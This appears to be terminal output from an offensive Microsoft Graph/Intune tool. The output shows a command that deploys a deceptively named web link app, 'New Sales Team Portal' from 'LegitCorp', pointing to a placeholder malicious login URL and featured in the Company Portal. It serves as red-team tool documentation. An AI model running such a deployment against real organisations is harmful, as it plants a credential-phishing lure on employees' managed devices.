 PS C:\Users\user0\Desktop\graphpython> python .\graphpython.py --command deploy-maliciousweblink --token .\intune
[*] Deploy-MaliciousWebLink
================================================================================
App URL: https://malicious.com/login
Description: New portal for sales team
Display Name: New Sales Team Portal
Publisher: LegitCorp
Show this as a featured app in the Company Portal? (true/false): true
[+] Malicious web link app deployed successfully
App ID: 451f0430-a143-4ee8-87b4-5c7319ae22c0
[+] Web link app assigned successfully
================================================================================